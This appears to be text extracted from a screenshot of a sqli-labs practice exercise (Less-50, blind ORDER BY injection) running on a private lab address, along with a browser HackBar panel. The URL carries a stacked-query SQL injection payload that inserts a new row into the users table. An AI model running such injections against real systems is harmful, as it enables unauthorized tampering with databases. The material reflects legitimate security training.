 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-50/?sort=1;insert%20into%20users%20values(18,%27cmx%27,%27cmx%27);--+
8
3
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-50/?sort=1;insert into users values(18,'cmx','cmx');--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value